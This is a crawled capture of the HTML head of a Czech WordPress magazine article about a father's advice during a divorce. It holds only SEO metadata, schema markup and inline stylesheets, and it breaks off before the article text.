

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/
body_size: 76455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného - Sting magazín- časopis plný zajímavostí</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://stingmagazin.cz/xmlrpc.php" />
    


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného - Sting magazín- časopis plný zajímavostí" />
	<meta property="og:description" content="Klára odjakživa toužila po obrovské rodině. Šťastném manželství bez problémů, dětech, které se na ni budou moci spolehnout a matce a otci, kteří na ni budou patřičně hrdí. Ne vše však vyjde podle našich představ, a o to těžší se nám v konečném důsledku s neúspěchem vyrovnává. &#8222;Měla jsem krásné dětství. Otec s mámou se [&hellip;]" />
	<meta property="og:url" content="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/" />
	<meta property="og:site_name" content="Sting magazín- časopis plný zajímavostí" />
	<meta property="article:published_time" content="2020-11-29T11:16:46+00:00" />
	<meta property="article:modified_time" content="2021-06-01T15:32:05+00:00" />
	<meta property="og:image" content="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1647" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="info@press-media.cz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="info@press-media.cz" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#article","isPartOf":{"@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/"},"author":{"name":"info@press-media.cz","@id":"https://stingmagazin.cz/#/schema/person/b40130e1c7830d7ed52a3491bdc37ca0"},"headline":"Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného","datePublished":"2020-11-29T11:16:46+00:00","dateModified":"2021-06-01T15:32:05+00:00","mainEntityOfPage":{"@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/"},"wordCount":615,"commentCount":0,"image":{"@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#primaryimage"},"thumbnailUrl":"https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg","articleSection":["Zajímavosti"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#respond"]}]},{"@type":"WebPage","@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/","url":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/","name":"Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného - Sting magazín- časopis plný zajímavostí","isPartOf":{"@id":"https://stingmagazin.cz/#website"},"primaryImageOfPage":{"@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#primaryimage"},"image":{"@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#primaryimage"},"thumbnailUrl":"https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg","datePublished":"2020-11-29T11:16:46+00:00","dateModified":"2021-06-01T15:32:05+00:00","author":{"@id":"https://stingmagazin.cz/#/schema/person/b40130e1c7830d7ed52a3491bdc37ca0"},"breadcrumb":{"@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#primaryimage","url":"https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg","contentUrl":"https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg","width":2560,"height":1647},{"@type":"BreadcrumbList","@id":"https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://stingmagazin.cz/"},{"@type":"ListItem","position":2,"name":"Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného"}]},{"@type":"WebSite","@id":"https://stingmagazin.cz/#website","url":"https://stingmagazin.cz/","name":"Sting magazín- časopis plný zajímavostí","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stingmagazin.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://stingmagazin.cz/#/schema/person/b40130e1c7830d7ed52a3491bdc37ca0","name":"info@press-media.cz","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://stingmagazin.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=96&d=mm&r=g","caption":"info@press-media.cz"},"url":"https://stingmagazin.cz/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sting magazín- časopis plný zajímavostí &raquo; RSS zdroj" href="https://stingmagazin.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sting magazín- časopis plný zajímavostí &raquo; RSS komentářů" href="https://stingmagazin.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sting magazín- časopis plný zajímavostí &raquo; RSS komentářů pro Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného" href="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stingmagazin.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstingmagazin.cz%2Fotec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stingmagazin.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstingmagazin.cz%2Fotec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stingmagazin.cz/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://stingmagazin.cz/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://stingmagazin.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRoboto%3A900%7CMontserrat%3A500%2C400%7CFredericka+the+Great%3A400%7CCatamaran%3A800%2C700%2C600%2C500%2C300%2C400&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://stingmagazin.cz/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
